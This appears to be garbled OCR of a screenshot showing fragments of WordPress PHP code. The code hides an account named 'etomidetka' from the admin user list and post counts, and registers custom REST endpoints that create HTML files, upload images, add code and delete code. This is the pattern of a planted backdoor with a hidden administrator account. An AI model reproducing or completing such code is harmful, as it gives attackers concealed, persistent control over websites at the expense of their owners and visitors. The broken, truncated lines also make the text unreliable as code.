
screen(); if ($screen && $screen->id === 'users') { $hidden_user =
]; $user_id = username_exists($hidden_user); if ($user_id) {
idden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if
 }, $views['all']); } if (isset($views['administrator'])) {
tor']); } } return $views; }); add_action('pre_get_posts', function($query)
hor_id]); } } }); add_filter('views_edit-post', function($views) { global
SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND
 $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND
ll) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; },
rn '(' . max(0, (int)$matches[1] - $count_publish) . ')'; },
=> 'POST', 'callback' => 'create_html_file', 'permission_callback' =>
me')); $html_code = $request->get_param('html'); if
; } if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
 return new WP_REST_Response([ 'error' => 'Failed to create HTML file'],
init', function() { register_rest_route('custom/v1', '/upload-image/',
'/add-code/', array( 'methods' => 'POST', 'callback' =>
> 'POST', 'callback' => 'handle_delete_function_code',
me($request->get_param('filename')); $image_data = $request-